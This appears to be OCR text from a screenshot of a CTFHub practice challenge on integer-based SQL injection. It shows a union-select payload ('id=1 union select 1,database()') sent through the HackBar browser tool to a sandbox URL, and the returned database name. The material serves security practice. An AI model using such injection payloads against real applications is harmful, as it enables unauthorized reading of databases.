 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 union select 1,database()
ID: 1
Data: ctfhub
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 3
yption Encoding SQL XSS Other Contribute now! Hac
oad URL
http://challenge-f12c7d162bc590b0.sandbox.ctfhub.com:10800/?id=1 union select 1,database()
plit URL
xecute
Post data Referer User Agent Cookies Clear All